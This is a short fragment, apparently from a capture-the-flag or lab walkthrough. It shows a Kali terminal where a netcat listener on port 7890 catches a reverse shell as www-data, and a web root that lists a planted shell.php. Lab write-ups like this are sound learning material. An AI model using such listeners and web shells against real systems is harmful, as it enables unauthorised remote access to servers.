 (root💀kali)-[~/Desktop]
# nc -lvp 7890
listening on [any] 7890 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 60708
/bin/sh: 0: can't access tty; job control turned off
$ ls
FindMe.txt
README.md
applications.html
bitnami.css
challenge
dashboard
devtools
favicon.ico
forum
httpd headers file
img
index.html
index.nginx-debian.html
index.php
panel.PNG
shell.php
tools
webalizer
$ whoami
www-data